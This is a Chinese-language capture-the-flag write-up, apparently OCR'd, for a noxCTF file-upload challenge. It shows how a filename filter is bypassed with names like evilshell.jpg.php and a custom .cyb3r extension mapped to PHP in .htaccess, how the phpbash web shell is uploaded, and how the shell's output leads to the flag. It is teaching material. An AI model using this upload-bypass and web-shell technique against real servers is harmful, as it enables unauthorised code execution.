It is the most secure uploading server in the world!
BROWSE Upload file
SUBMIT ➤
File: shell
There is no .png/.jpg/.gif in that file name
在我尝试了不同的东西之后，我理解我只需要放置.png，.jpg或者.gif在文件名中的任何位置。因此服务器仍将evilshell.jpg.php作为有效输
入，但.php如果存在于文件名的末尾，它将自动擦除。那是一个问题。
然后我去探索路径/uploads，我找到了一个名为Do not open的目录。你猜怎么了？我打开它。
里面有着一个名为：.htaccess文件，内容对我们还是有很大的帮助：
Options +Indexes
AddType application/x-httpd-php .cyb3r
这意味着任何以自制扩展名结尾的文件.cyb3r都将由服务器作为php代码处理。
接下来就变得简单了许多
让我们把我们的phpbash shell重命名为shell.png.cyb3r，然后上传它。
www-data@242f8e402bd8:/var/www/html/uploads# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@242f8e402bd8:/var/www/html/uploads# ls -al
total 52
drwxrwxrwx 1 root root 47 Sep 9 14:36 .
drwxr-xr-x 1 root root 21 Sep 9 14:22 ..
-rw-rw-r-- 1 root root 0 Sep 5 16:45 .gitkeep
dr--r--r-- 1 root root 6 Sep 5 16:41 7H3-FL4G-1S-H3r3
dr-xr-xr-x 1 root root 22 Sep 5 16:41 Don't open
-rw-r--r-- 1 www-data www-data 40946 Sep 9 14:34 kitten.jpg
-rw-r--r-- 1 www-data www-data 6640 Sep 9 14:36 shell.png.cyb3r
-rw-rw-r-- 1 root root 6 Sep 5 16:45 uploadTest.txt
成功了！现在的时刻......让我们导航到我们的上传路径......
是的！得到了一个webshell，
现在让我们列出这个名为7H3-FL4G-1S-H3r3文件夹里面的内容：
www-data@242f8e402bd8:/var/www/html/uploads# ls 7H3-FL4G-1S-H3r3/
noxCTF{N3V3R_7RU57_07H3R5}
最后答案：noxCTF{N3V3R_7RU57_07H3R5}
参考资料：
phpbash：https://github.com/Arrexel/phpbash
CTF中RSA的常见攻击方法：https://www.anquanke.com/post/id/84632
CTF中那些脑洞大开的编码和加密：https://www.tuicool.com/articles/2E3INnm